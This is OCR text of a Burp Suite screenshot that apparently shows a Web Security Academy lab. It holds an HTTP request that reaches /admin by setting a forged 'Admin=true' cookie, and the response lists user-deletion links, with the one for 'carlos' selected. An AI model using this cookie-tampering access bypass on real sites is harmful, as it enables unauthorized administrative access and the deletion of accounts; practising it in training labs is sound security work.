 Applications Places System Thu Nov 9, 21:20
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
2 × +
Send Cancel < > Target: https://0ad1004f044bb5628672d4ce00e600fb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0ad1004f044bb5628672d4ce00e600fb.web-security-academy
.net
3 Cookie: session=3DqiIAYFQYylOWf6nOyPUJJzuqGGbqNN;
Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad1004f044bb5628672d4ce00e600fb.web-security
-academy.net/admin
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
Search... 0 matches
Inspector
Selection 29 (0x1d)
Selected text
/admin/delete?username=ca
rlos
Request attributes 2
Request query parameters 0
Request bod
Request coo
Request hea
Done
Menu Burp Suite Community ...